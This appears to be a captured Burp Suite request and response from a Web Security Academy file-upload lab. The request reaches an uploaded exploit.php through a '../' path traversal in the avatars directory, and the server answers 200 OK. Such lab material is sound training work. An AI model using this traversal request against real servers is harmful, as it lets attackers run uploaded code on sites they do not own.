 Request
Pretty Raw Hex
\n
1 GET /files/avatars/../exploit.php HTTP/1.1
2 Host: 0ae100b803425f73c22d259500fb00b9.web-security-academy.net
3 Cookie: session=3sdlwAffd9lgEeGzkCDFR0w26loFV0xQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae100b803425f73c22d259500fb00b9.web-security-academy.net/my-acc
ount
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Feb 2023 14:02:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 0
7
8